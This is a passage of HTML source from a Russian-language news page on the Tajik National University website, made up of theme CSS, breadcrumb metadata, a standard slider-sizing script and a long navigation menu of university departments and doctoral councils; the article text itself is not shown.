    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/ru/glavnaja/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/ru/category/novosti/",
                    "name": "Новости"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-55199 single-format-standard prepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/prepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/39-nafar-ustodu-kormandi-donishgo-so-ibi-manzili-isti-omat-shudand/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a href="#">Руководство<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li id="menu-item-56229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li id="menu-item-80996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1465"><a href="#">УЧЕБА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li id="menu-item-65434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li id="menu-item-50537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li id="menu-item-65119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li id="menu-item-25066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li id="menu-item-25045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2128"><a>Общеуниверситетские кафедры<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li id="menu-item-13893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li id="menu-item-11599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li id="menu-item-13896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li id="menu-item-19234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455"><a href="#">ДС доктора философии (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li id="menu-item-32930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-42800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-32178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-40145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-31256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-31808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li id="menu-item-42343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-46144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-47547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-72453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-75987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li id="menu-item-83108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-49738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li id="menu-item-69535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-70098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
